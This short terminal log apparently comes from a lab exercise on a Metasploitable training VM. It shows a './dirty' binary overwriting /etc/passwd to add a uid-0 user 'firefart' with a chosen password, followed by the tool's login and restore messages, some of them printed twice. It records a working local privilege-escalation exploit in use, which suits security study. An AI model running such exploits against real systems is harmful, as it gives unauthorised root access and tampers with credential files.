 msfadmin@metasploitable:~$ ./dirty zyf123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: zyf123
Complete line:
firefart:fi/jsScG/QhJ6:0:0:pwned:/root:/bin/bash
mmap: b7fad000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'zyf123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'zyf123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
msfadmin@metasploitable:~$